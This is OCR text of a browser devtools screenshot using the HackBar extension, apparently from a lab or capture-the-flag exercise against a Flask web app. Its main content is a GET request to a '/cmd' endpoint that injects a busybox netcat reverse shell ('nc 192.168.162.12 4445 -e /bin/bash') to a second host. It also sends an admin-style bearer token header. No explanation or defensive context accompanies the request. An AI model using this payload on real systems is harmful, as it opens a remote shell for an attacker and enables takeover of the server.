 元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://192.168.162.240:5000/cmd?cmd=busybox nc 192.168.162.12 4445 -e /bin/bash
Use POST method MODIFY HEADER
Name Value
Authorization Bearer ADMIN_T0K3N_Flask_Dashazi
Name Value
Upgrade-Insecure-Requests 1